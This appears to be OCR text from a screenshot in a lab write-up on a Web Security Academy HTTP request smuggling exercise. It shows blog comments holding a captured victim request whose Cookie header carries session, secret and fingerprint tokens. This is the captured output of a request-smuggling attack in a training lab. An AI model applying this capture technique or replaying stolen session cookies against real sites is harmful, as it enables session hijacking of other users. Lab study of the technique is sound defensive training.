 Exploiting HTTP request smug
ace31f621e3458058060015600db0052.web-security-academy.net/post?postId=3
无痕模式
Accept-Encoding: gzip, deflate, br Cookie: victim-
fingerprint=Xgv5NifPTa1aBjddbKW7Z0SQjGRx3Hbz;
secret=oHJm2zhztZD53lhLor9MkQxH0bB5n0Lg;
session=Aut2OpgUu5CETZx284akOcSqrJ5UNlqI
6 | 26 March 2020
aGET / HTTP/1.1 Host: ace31f621e3458058060015600db0052.web-security-academy.net
Connection: keep-alive Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.142 Safari/537.36 Accept:
text/html,application/xhtml
xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate, br Cookie: victim-
fingerprint=Xgv5NifPTa1aBjddbKW7Z0SQjGRx3Hbz;
secret=oHJm2zhztZD53lhLor9MkQxH0bB5n0Lg;
session=Aut2OpgUu5CETZx284akOcSqrJ5UNlqI
11 | 26 March 2020
aGET / HTTP/1.1 Host: ace31f621e3458058060015600db0052.web-security-academy.net
Connection: keep-alive Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.142 Safari/537.36 Accept:
text/html,application/xhtml
xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate, br Cookie: victim-
fingerprint=Xgv5NifPTa1aBjddbKW7Z0SQjGRx3Hbz;
secret=oHJm2zhztZD53lhLor9MkQxH0bB5n0Lg;
session=Aut2OpgUu5CETZx284akOcSqrJ5UNlqI
先知社区